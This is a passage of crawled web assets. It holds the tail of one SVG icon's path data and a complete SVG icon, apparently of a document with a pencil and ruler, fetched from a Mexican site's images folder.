0-12.480469-9.609374-22.640625-21.792968-23.777344 33.9375-27.199218 53.785156-68.015625 53.785156-112.222656 0-79.398438-64.601562-144-144-144s-144 64.601562-144 144c0 43.671875 19.855469 84.753906 53.558594 112h-68.429688l18.933594-34.496094zm237.917968 126.289062c0 4.414062-3.59375 8-8 8h-64.007812c-4.40625 0-8-3.585938-8-8s3.59375-8 8-8h64.007812c4.40625 0 8 3.585938 8 8zm-115.320312-200h38.625l12.6875-12.6875v-35.3125c8.824219 0 16 7.175781 16 16v36.6875l-27.3125 27.3125h-41.375l-27.3125-27.3125v-36.6875c0-8.824219 7.175781-16 16-16v35.3125zm3.3125 48h32v32h-32zm48-4.6875 32-32v-43.3125c0-17.648438-14.351562-32-32-32h-16v44.6875l-3.3125 3.3125h-25.375l-3.3125-3.3125v-44.6875h-16c-17.648438 0-32 14.351562-32 32v43.3125l32 32v36.6875h-19.3125l-.503906.503906c-27.3125-17.625-44.183594-47.839844-44.183594-80.503906 0-52.9375 43.0625-96 96-96s96 43.0625 96 96c0 32.425781-16.199219 62.121094-43.3125 80h-20.6875zm80-43.3125c0-61.761719-50.238281-112-112-112s-112 50.238281-112 112c0 36.953125 18.382812 71.359375 48.535156 92.152344l-11.519531 11.519531c-33.222656-24.0625-53.015625-62.574219-53.015625-103.671875 0-70.574219 57.425781-128 128-128s128 57.425781 128 128c0 39.535156-17.871094 76.015625-48.382812 100.199219-.914063-5.671875-3.808594-10.632813-7.96875-14.238281 25.496093-21.167969 40.351562-52.335938 40.351562-85.960938zm-23.992188 128c4.40625 0 8 3.585938 8 8s-3.59375 8-8 8h-64.007812c-4.40625 0-8-3.585938-8-8s3.59375-8 8-8zm-64.007812 48c-4.40625 0-8-3.585938-8-8s3.59375-8 8-8h64.007812c4.40625 0 8 3.585938 8 8s-3.59375 8-8 8zm-200 64h-24v-128h24zm107.3125 0-24-24h-67.3125v-88h83.3125l32-32h100.6875c4.40625 0 8 3.585938 8 8s-3.59375 8-8 8h-83.3125l-34.34375 34.34375 11.3125 11.3125 18.34375-18.34375v100.6875zm68.6875 40c-8.824219 0-16-7.175781-16-16v-136h17.472656c-.898437 2.511719-1.472656 5.183594-1.472656 8 0 6.167969 2.40625 11.742188 6.238281 16-3.839843 4.257812-6.238281 9.832031-6.238281 16s2.40625 11.742188 6.238281 16c-3.839843 4.257812-6.238281 9.832031-6.238281 16s2.40625 11.742188 6.238281 16c-3.839843 4.257812-6.238281 9.832031-6.238281 16 0 10.414062 6.710938 19.214844 16 22.527344v9.472656c0 8.824219-7.175781 16-16 16zm88.007812-40h-64.007812c-4.40625 0-8-3.585938-8-8s3.59375-8 8-8h64.007812c4.40625 0 8 3.585938 8 8s-3.59375 8-8 8zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m16 72h16v16h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m16 112h16v16h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m16 152h16v16h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m464 336h16v16h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m464 376h16v16h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m464 416h16v16h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/proyecto.svg
body_size: 762
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480.001 480.001" style="enable-background:new 0 0 480.001 480.001;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<g>
			<path d="M472,0H112c-4.418,0-8,3.582-8,8v120h16V16h344v440c0.077,4.207-3.169,7.731-7.368,8c-0.688,0-1.376-0.056-2.064-0.072     c-1.416-0.04-2.832-0.072-4.224-0.216c-0.12,0-0.232,0-0.352-0.048c-26.128-2.856-46.767-23.475-49.648-49.6     c0-0.112-0.04-0.232-0.056-0.344c-0.194-1.901-0.29-3.81-0.288-5.72v-16c0-4.418-3.582-8-8-8H120V240h-16v144H40     c-4.418,0-8,3.582-8,8v16c0.044,39.746,32.254,71.956,72,72h352.8c12.982-0.34,23.3-11.014,23.2-24V8C480,3.582,476.418,0,472,0z      M104,464c-30.913-0.035-55.965-25.087-56-56v-8h336v8c0.011,2.638,0.163,5.274,0.456,7.896c0.072,0.696,0.208,1.368,0.304,2.056     c0.264,1.936,0.584,3.864,1.008,5.76c0.144,0.664,0.328,1.32,0.496,1.984c0.488,1.928,1.04,3.824,1.68,5.696     c0.184,0.536,0.376,1.064,0.576,1.6c0.728,1.984,1.552,3.92,2.456,5.832c0.192,0.392,0.368,0.8,0.56,1.16     c1.003,2.027,2.104,3.997,3.304,5.912c0.16,0.256,0.304,0.52,0.464,0.8c1.304,2.043,2.712,4.019,4.216,5.92l0.256,0.344     c1.746,2.193,3.616,4.284,5.6,6.264c1.723,1.707,3.509,3.307,5.36,4.8L104,464z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<path d="M264,224c2.122,0,4.156-0.844,5.656-2.344l32-32c3.123-3.124,3.123-8.188,0-11.312l-32-32     c-1.5-1.5-3.534-2.344-5.656-2.344H40c-22.091,0-40,17.909-40,40s17.909,40,40,40H264z M261.936,161.248L284.688,184     l-22.752,22.752L256.248,184L261.936,161.248z M64,160h181.76l-4,16H80v16h161.76l4,16H64V160z M16,184c0-13.255,10.745-24,24-24     h8v48h-8C26.745,208,16,197.255,16,184z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<path d="M184,344h240c4.418,0,8-3.582,8-8V96c-0.001-4.418-3.583-7.999-8.002-7.998c-2.121,0-4.154,0.843-5.654,2.342l-240,240     c-3.124,3.125-3.123,8.19,0.002,11.314C179.846,343.157,181.879,344,184,344z M416,115.312V136h-16v16h16v16h-16v16h16v16h-16v16     h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16     v-16h-16v16h-20.688L416,115.312z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<path d="M299.88,296H376c4.418,0,8-3.582,8-8v-76.12c-0.001-4.418-3.583-7.999-8.002-7.998c-2.121,0-4.154,0.843-5.654,2.342     l-76.12,76.12c-3.124,3.125-3.123,8.19,0.002,11.314C295.726,295.157,297.759,296,299.88,296z M368,231.2V280h-48.8L368,231.2z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="208" y="48" width="160" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="184" y="80" width="208" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="136" y="248" width="48" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="136" y="280" width="32" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
		</g>
	</g>
</g></g> </svg>
